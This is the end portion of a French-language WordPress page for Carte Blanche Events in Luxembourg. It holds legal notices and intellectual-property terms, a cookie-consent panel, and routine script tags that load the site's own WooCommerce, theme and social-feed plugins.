Toute représentation ou reproduction, traduction, adaptation, transformation, totale ou partielle de ce site et de ses contenus par quelle que personne que ce soit, sans l’autorisation expresse de 3D2LUX est interdite et constituerait une contrefaçon sanctionnée par les articles L. 335-2 et suivants du Code de la propriété intellectuelle.<br />
<br />
La personne qui reproduit sans autorisation de l’auteur une œuvre sur un serveur Internet pour mettre celle-ci à la disposition du public commet un acte de contrefaçon (articles L 335-2 et L 716-9 du CPI). La contrefaçon est un délit civil (passible de dommages-intérêts) et un délit pénal (passible d’un emprisonnement de deux ans et d’une amende de 150 000 euros). La contrefaçon couvre toutes les reproductions et diffusions illicites c’est-à-dire non autorisées. Il en est de même des bases de données figurant, le cas échéant sur le site web qui sont protégées par les dispositions de la loi du 1er juillet 1998 portant transposition dans le Code de la propriété intellectuelle de la directive du 11 mars 1996 relative à la protection juridique des bases de données, et dont 3D2LUX est producteur. Les marques ainsi que les logos figurant sur le site sont des marques déposées. Tout litige en relation avec l’utilisation du site est soumis au droit français. L’utilisateur reconnaît la compétence exclusive des tribunaux compétents de Metz.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Mentions légales                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p><h5><strong>1. Informations légales</strong></h5><br />
Conformément aux dispositions des articles 6-III et 19 de la loi pour la Confiance dans l’Économie Numérique.<br />
<br />
Carte Blanche Events<br />
9 avenue de la Gare<br />
L-1611 Luxembourg (Ville)<br />
+352 621 284 145<br />
<br />
Webmaster : Cédric Christler – 3d2lux<br />
Hébergement : OVH Roubaix<br />
<h5><strong>2. Limitation de responsabilité</strong></h5><br />
L’utilisateur reconnaît avoir pris connaissance des présentes conditions d’utilisation et s’engage à les respecter.<br />
<br />
L’utilisateur du site internet reconnaît disposer d’une maîtrise technique suffisante pour naviguer sur l’interface proposée. L’utilisateur du site internet reconnaît avoir vérifié que la configuration de son browser internet utilisé ne contient pas de virus et qu’il est en parfait état de fonctionnement. L’Éditeur se conforme pour offrir aux utilisateurs des informations et/ou des outils disponibles et mis à jour mais ne saurait être tenu pour responsable des erreurs, d’une absence de disponibilité des fonctionnalités sur son site. Les informations délivrées par ce site le sont à titre indicatif et ne sauraient dispenser l’utilisateur d’une demande complémentaire de renseignements auprès de Carte Blanche Events.<br />
<br />
L’Éditeur ne saurait garantir l’exactitude, l’actualité des informations diffusées sur son site. En conséquence, l’utilisateur reconnaît utiliser ces données sous sa responsabilité exclusive.<br />
<br />
L’utilisateur est renseigné par un bandeau en bas de page que lors de ses visites sur le site, un cookie peut s’installer automatiquement sur son logiciel de navigation. Le cookie sert uniquement à enregistrer des informations relatives à la navigation de celui-ci sur le site. Le paramétrage du logiciel de navigation permet d’informer de la présence de cookie et éventuellement, de la refuser de la manière décrite à l’adresse suivante : www.cnil.fr.<br />
<br />
Les visiteurs du site internet doivent respecter les dispositions de la loi n°78-17 du 6 janvier 1978 modifiée, relative à l’informatique, aux fichiers et aux libertés, dont la violation est passible de sanctions pénales. Ils sont tenus notamment de s’abstenir, s’agissant des informations à caractère personnel auxquelles ils accèdent ou pourraient accéder, de tout listing, de toute utilisation détournée d’une manière générale, de tout acte susceptible de porter atteinte à la vie privée ou à la réputation des personnes.<br />
<h5><strong>3. Propriété intellectuelle</strong></h5><br />
La structure générale ainsi que les textes, images animées sont la propriété exclusive de l’Editeur.<br />
<br />
Toute représentation ou reproduction, traduction, adaptation, transformation, totale ou partielle de ce site et de ses contenus par quelle que personne que ce soit, sans l’autorisation expresse de 3D2LUX est interdite et constituerait une contrefaçon sanctionnée par les articles L. 335-2 et suivants du Code de la propriété intellectuelle.<br />
<br />
La personne qui reproduit sans autorisation de l’auteur une œuvre sur un serveur Internet pour mettre celle-ci à la disposition du public commet un acte de contrefaçon (articles L 335-2 et L 716-9 du CPI). La contrefaçon est un délit civil (passible de dommages-intérêts) et un délit pénal (passible d’un emprisonnement de deux ans et d’une amende de 150 000 euros). La contrefaçon couvre toutes les reproductions et diffusions illicites c’est-à-dire non autorisées. Il en est de même des bases de données figurant, le cas échéant sur le site web qui sont protégées par les dispositions de la loi du 1er juillet 1998 portant transposition dans le Code de la propriété intellectuelle de la directive du 11 mars 1996 relative à la protection juridique des bases de données, et dont 3D2LUX est producteur. Les marques ainsi que les logos figurant sur le site sont des marques déposées. Tout litige en relation avec l’utilisation du site est soumis au droit français. L’utilisateur reconnaît la compétence exclusive des tribunaux compétents de Metz.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Nécessaire 
                        </a>
                    
                    <span class="cli-necessary-caption">Toujours activé</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Cette catégorie comprend uniquement les cookies qui garantissent les fonctionnalités de base et les fonctions de sécurité du site Web. Ces cookies ne stockent aucune information personnelle.</p>
                        </div>
                    </div>
                </div>
              
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#000000","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://carte-blanche.lu/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/carte-blanche.lu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a52da14ae42e3a9baa7e93edc57335cc","fragment_name":"wc_fragments_a52da14ae42e3a9baa7e93edc57335cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/modernizr/modernizr.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/tweenmax/tweenmax.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/scroll-to/ScrollToPlugin.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"ajaxUrl":"https:\/\/carte-blanche.lu\/wp-admin\/admin-ajax.php","qodefStickyHeaderScrollAmount":340,"topAreaHeight":0,"headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/js/main.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/js/boldlab-core.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/waitforimages/jquery.waitforimages.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/appear/jquery.appear.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/swiper/swiper.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctf = {"ajax_url":"https:\/\/carte-blanche.lu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/carte-blanche.lu\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/carte-blanche.lu\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/instagram-feed/js/sb-instagram-2-1.min.js?ver=2.1.5'></script>
</body>
</html>